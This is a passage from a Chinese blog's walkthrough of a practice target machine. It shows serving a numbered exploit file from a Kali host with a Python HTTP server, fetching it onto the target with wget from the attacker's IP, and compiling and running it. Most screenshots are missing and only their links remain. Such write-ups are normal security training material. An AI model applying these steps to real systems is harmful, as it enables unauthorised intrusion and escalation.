
搜索可利用漏洞

利用漏洞
- 让靶机下载漏洞文件
- kali 开启下载端口
1 | python3 -m http.server 808 |
- 把文件放在
/var/www/html/
- 靶机下载,也可以通过蚁上传
1 | wget http://192.168.169.220:808/45010.c |

- 查看文件

- 编译文件,多出一个
a.out
- 运行
a.out

结束

- 最后解密好像是空密码
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!